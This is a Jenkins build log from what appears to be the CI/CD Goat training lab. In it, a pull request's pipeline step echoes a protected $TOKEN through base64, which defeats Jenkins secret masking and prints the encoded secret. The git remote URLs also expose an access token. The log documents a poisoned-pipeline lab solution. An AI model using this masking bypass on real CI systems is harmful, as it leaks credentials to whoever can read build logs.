 wonderland-mock-turtle » PR
CI/CD Goat - Deliberately vul
合并请求 - mock-turtle - Gitea
Base64 在线编码解码 | Base64
csdn 锋刃科技 玄道_百度搜索
不安全
192.168.72.129:8080/job/wonderland-mock-turtle/view/change-requests/job/PR-1/2/console
Dashboard
wonderland-mock-turtle
Pull Requests (1)
PR-1
#2
Merging remotes/origin/main commit c872d6a85475d05a30db25d84630608a2cc160e5 into PR head commit 7edae090181d424c4d4296df3cd867244f64c122
Merge succeeded, producing c872d6a85475d05a30db25d84630608a2cc160e5
Checking out Revision c872d6a85475d05a30db25d84630608a2cc160e5 (challenge1)
Commit message: "Merge pull request 'challenge1' (#1) from challenge1 into main"
> git rev-parse --resolve-git-dir /home/jenkins/workspace/wonderland-mock-turtle_PR-1/.git # timeout=10
> git config remote.origin.url http://a644940c92efe2d1876e16a5d29e6c6d7e199b68@gitea:3000/Wonderland/mock-turtle.git # timeout=10
Fetching upstream changes from http://a644940c92efe2d1876e16a5d29e6c6d7e199b68@gitea:3000/Wonderland/mock-turtle.git
> git --version # timeout=10
> git --version # 'git version 2.30.2'
> git fetch --no-tags --force --progress -- http://a644940c92efe2d1876e16a5d29e6c6d7e199b68@gitea:3000/Wonderland/mock-turtle.git +refs/pull/1/head:refs/remotes/origin/PR-1
> git config core.sparsecheckout # timeout=10
> git checkout -f 7edae090181d424c4d4296df3cd867244f64c122 # timeout=10
> git remote # timeout=10
> git config --get remote.origin.url # timeout=10
> git merge c872d6a85475d05a30db25d84630608a2cc160e5 # timeout=10
> git rev-parse HEAD^{commit} # timeout=10
> git config core.sparsecheckout # timeout=10
> git checkout -f c872d6a85475d05a30db25d84630608a2cc160e5 # timeout=10
> git rev-list --no-walk 7edae090181d424c4d4296df3cd867244f64c122 # timeout=10
[Gitea] Notifying pull request build status: PENDING Build started...
[Gitea] Notified
[Pipeline] }
[Pipeline] // stage
[Pipeline] withEnv
[Pipeline] {
[Pipeline] stage
[Pipeline] { (pr_checks)
[Pipeline] withCredentials
Masking supported pattern matches of $TOKEN
[Pipeline] {
[Pipeline] sh
+ echo ****
+ base64
RDU0NzM0QUItN0I4My00OTMxLUE5QkItMTcxNDc2MTAxRkRGCg==
[Pipeline] }
[Pipeline] // withCredentials
[Pipeline] }
[Pipeline] // stage
[Pipeline] }
[Pipeline] // withEnv
[Pipeline] }
[Pipeline] // node
[Pipeline] End of Pipeline
[Gitea] Notifying pull request build status: SUCCESS This commit looks good
[Gitea] Notified
Finished: SUCCESS